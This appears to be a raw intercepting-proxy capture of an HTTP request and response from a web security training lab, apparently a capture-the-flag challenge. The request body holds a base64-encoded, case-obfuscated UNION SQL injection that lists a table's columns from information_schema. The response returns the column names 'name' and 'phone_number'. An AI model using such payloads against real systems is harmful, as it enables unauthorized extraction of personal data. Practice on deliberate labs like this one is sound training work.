 Request
Pretty Raw Hex \n ≡
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://enigma.test.net-square.com
10 Connection: close
11 Referer: http://enigma.test.net-square.com/web/c19.ns
12 Cookie: ENIGMA-SESSION=7hugNvkB9zT2RuuQ8kIjcgVeKr2; ___utmc=37ba9c2450e2dcfc9e54aca5cc613e11; ___utme=37ba9c2450e2dcfc9e54aca5cc613e11; ___utmp=37ba9c2450e2dcfc9e54aca5cc61
=37ba9c2450e2dcfc9e54aca5cc613e11
13
14 col=YXV0aG9y&wval=JyBVbmlvbiBhbGwgU2VMZWN0IENvbmNhdChjb2x1bW5fbmFtZSksTlVMTCxOVUxMIEZyT20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgV2hlcmUgdGFibGVfbmFtZT0nbmV0X3NxdWFyZSctLQ==
Search...
Response
Pretty Raw Hex Render \n ≡
<a target='_blank' href=''></a>
</td>
<td>
name
</td>
</tr>
<tr>
<td>
<a target='_blank' href=''></a>
</td>
<td>
phone_number
</td>
</tr>
</table>